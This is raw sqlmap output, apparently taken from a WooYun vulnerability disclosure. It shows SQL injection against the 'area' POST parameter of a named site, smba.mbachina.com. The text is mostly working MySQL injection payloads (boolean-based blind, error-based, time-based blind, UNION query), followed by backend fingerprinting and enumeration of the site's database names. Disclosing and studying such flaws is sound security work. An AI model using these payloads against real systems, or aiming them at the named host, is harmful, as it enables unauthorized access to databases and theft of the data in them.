 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: area (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: area=(SELECT (CASE WHEN (8730=8730) THEN 8730 ELSE 8730*(SELECT 873
0 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: area=11 AND (SELECT 2320 FROM(SELECT COUNT(*),CONCAT(0x717a767171,(
SELECT (ELT(2320=2320,1))),0x716a766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: area=11 AND (SELECT * FROM (SELECT(SLEEP(5)))gELp)

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: area=11 UNION ALL SELECT CONCAT(0x717a767171,0x50686c66535a6f584870
,0x716a766a71),NULL--
---
[19:31:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0
[19:31:06] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] yuanxiaoku

[19:31:06] [INFO] fetched data logged to text files under 'C:\ sqlmap\
output\smba.mbachina.com'

[*] shutting down at 19:31:06
www.wooyun.org